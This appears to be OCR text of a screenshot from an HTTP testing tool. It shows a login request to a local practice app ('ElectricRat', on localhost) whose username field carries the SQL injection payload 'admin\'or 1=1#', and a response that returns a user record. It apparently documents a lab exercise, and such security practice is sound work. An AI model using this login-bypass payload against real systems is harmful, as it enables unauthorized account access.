 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ElectricRat/sqli/loginFilter HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Sec-Fetch-Dest: empty
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Site: same-origin
8 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
11 sec-ch-ua-mobile: ?0
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_filter.html
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept: application/json, text/javascript, */*; q=0.01
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 25
19
20 username=admin\'or 1=1#&password=1
Responses
37bytes / 2ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 03:21:25 GMT
4 Content-Length: 45
5
6 { "msg": "ok", "id": 4, "username": "jake" }
7